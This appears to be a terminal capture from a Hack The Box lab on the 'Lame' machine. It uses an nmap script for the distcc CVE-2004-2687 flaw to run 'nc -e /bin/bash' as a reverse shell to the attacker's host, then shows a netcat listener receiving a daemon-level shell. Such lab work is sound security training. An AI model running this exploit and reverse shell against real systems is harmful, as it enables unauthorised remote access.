 ~/HTB/Lame sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='nc -e /bin/bash 10.10.16.10 443'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:15 CET
~/H/Lame sudo nc -nlvp 443 ✔
[sudo] password for imed:
Connection from 10.10.10.3:36250
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)